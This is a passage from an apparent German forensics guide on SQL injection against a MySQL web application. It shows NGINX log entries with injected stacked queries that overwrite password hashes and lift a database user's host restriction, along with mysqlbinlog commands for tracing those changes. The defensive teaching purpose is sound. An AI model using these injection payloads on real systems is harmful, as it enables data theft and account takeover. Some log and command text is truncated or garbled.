

"information\_schema" in MySQL.



Nachdem die Namen der Tabellen bekannt sind, können Schemainformationen der Tabellen abgefragt werden. Damit sind die Spaltennamen und die Anzahl der Spalten bekannt.



Nun werden die Daten der gewünschte Tabelle ausgelesen. Hier die Bankdaten der Kunden.

### NGINX-Log:









NGINX-LOG:<br>root@forensicman:-# tail -1 /var/log/nginx/access.log<br>127.0.0.1 - - [21/Feb/2022:20:50:26 +0100] "GET /content-2/index.php?companysearch=xxxx%27%3B+UPDATE+userPassword+SET+pa<br>sswordHash+%3D+%22FBC8775D40295A1E82

### MySQL-Binlog:

Hier einige Beispiel-Kommandos in der Bash, wie sich das Binlog nach Informationen durchsuchen lässt.

```
#Zeigt die Statements in Klartext 
mysqlbinlog -v /var/log/mysql/mysql-bin.000009 | grep '###'root@forensicman:~# mysqlbinloq -v /var/loq/mysql/mysql-bin.000009 | qrep '###'
   UPDATE `wingsAPL`.`userPassword`
   WHERE
     a1 = 1@2=1(a3='e38ad214943daad1d64c102faec29de4afe9da3d'
     @4=1643548083
   SET
     @1=1@2=1(@3='FBC8775D40295A1E82FCBFBAB65C0D569EC67E32'
     @4=1643548083
   UPDATE `wingsAPL`.`userPassword`
   WHERE
     @1=2@2=2(a3='2aa60a8ff7fcd473d321e0146afd9e26df395147'
     @4=1643548083SET
     d = 2@2=2(@3='FBC8775D40295A1E82FCBFBAB65C0D569EC67E32'
     @4=1643548083
```


# 4.2.5. Datenbankserver verändern



In diesem Szenario hat sich der Angreifer bereits den MySQL-Usernamen besorgt. (Siehe Bsp. hierzu im folgenden Kapitel). Hier wird auf ungewöhnlichem Wege die Host-Beschränkung entfernt, sodass der User "cs\_chilli" von einer beliebigen Maschine aus die Verbindung aufbauen darf. Normalerweise wird für solche Änderungen das "Rename"-Statement verwendet. Dieses funktioniert an der Stelle jedoch nicht. Außerdem müsste für "Rename" die aktuelle Host-Beschränkung des Nutzers bekannt sein (z.B. cs\_chilli@'10.11.12.%').



NGINX-Log:<br>root@forensicman:~# tail -2 /var/log/nginx/access.log<br>127.0.0.1 - - [22/Feb/2022:12:18:24 +0100] "GET /content-2/index.php?companysearch=xxxx%27%3B+UPDATE+mysql.user+SET+host<br>%3D%27%25%27+WHERE+USER%3D%27cs\_chil

### Binlog:



Position des Statements identifizieren (hier 3700).



….

Details zum Statement an Position 3700.

# 4.2.6. Zugriff auf das Filesystem

